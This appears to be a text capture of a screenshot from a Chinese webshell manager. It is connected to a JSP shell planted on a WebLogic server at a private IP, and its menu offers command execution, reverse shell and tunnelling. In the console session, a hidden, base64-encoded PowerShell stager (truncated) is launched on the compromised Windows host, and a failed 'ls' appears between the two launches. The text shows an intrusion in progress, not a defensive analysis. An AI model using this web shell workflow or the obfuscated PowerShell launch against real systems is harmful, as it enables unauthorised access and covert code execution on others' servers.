 http://192.168.111.80:7001//_async/1.jsp
URL: http://192.168.111.80:7001//_async/1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQ
文件名或扩展名太长。
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
C:/Oracle/Middleware/user_projects/domains/base_domain/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/Oracle/Middleware/user_projects/domains/base_domain/ >powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAd